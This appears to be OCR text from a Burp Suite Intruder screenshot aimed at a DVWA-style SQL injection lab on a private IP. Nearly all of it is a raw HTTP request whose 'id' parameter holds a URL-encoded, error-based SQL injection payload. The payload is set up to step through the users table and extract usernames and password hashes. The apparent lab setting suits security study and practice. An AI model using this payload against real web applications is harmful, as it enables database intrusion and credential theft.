 Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.19.156
Update Host header to match target
Add §
Clear
Auto
Refres
1 GET /01/vulnerabilities/sqli/ ?id=
1%27and(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x23,user,0x3a,password,0x23)%20FROM%20users%20limit%20§0§,1))%20from%20informati
on_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)--+%20%20 &Submit=Submit HTTP/1.1
2 Host: 192.168.19.156
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Cookie: security=low; PHPSESSID=8870okdd1ce1q6tdb5h3vllkg1
9 Connection: close
10
11